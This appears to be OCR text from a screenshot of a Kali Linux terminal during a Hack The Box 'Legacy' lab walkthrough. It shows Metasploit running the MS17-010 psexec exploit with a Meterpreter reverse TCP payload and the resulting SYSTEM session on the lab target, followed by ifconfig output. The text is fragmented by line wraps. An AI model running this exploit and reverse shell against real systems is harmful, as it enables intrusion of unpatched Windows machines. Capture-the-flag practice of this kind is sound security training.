 Hack The Box :: Hack Th...
qterminal
root@kali-2021-vm: /ho...
09:26 AM
root@kali-2021-vm: /home/infosecpat/HTB/Legacy
root@kali-2021-vm: /home/infosecpat 119x6
@INFOSEC PAT
root@kali-2021-vm: /home/infosecpat/HTB/Legacy 120x35
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.17.140 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.17.140:4444
[*] 10.129.181.93:445 - Target OS: Windows 5.1
[*] 10.129.181.93:445 - Filling barrel with fish... done
[*] 10.129.181.93:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.129.181.93:445 - [*] Preparing dynamite...
[*] 10.129.181.93:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.129.181.93:445 - [+] Successfully Leaked Transaction!
[*] 10.129.181.93:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.129.181.93:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.129.181.93:445 - Reading from CONNECTION struct at: 0x82229c20
[*] 10.129.181.93:445 - Built a write-what-where primitive...
[+] 10.129.181.93:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.129.181.93:445 - Selecting native target
[*] 10.129.181.93:445 - Uploading payload... qwSfwclj.exe
root@kali-2021-vm: /home/infosecpat 40x39
(root💀kali-2021-vm)-[/home/infosecpa
t]
# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,
NOARP,MULTICAST> mtu 1500
inet 10.10.17.140 netmask 255.2
55.254.0 destination 10.10.17.140
inet6 fe80::ec8d:1cd9:92e9:3394
prefixlen 64 scopeid 0x20<link>
inet6 dead:beef:4::118a prefixl
en 64 scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-0
0-00-00-00-00-00-00-00 txqueuelen 500
(UNSPEC)
RX packets 78 bytes 7001 (6.8 K
iB)
RX errors 0 dropped 0 overruns
0 frame 0
TX packets 2144 bytes 99027 (96
.7 KiB)
TX errors 0 dropped 0 overruns
0 carrier 0 collisions 0
(root💀kali-2021-vm)-[/home/infosecpa
(root💀kali-2021-vm)-[/home/infosecpa
t]
#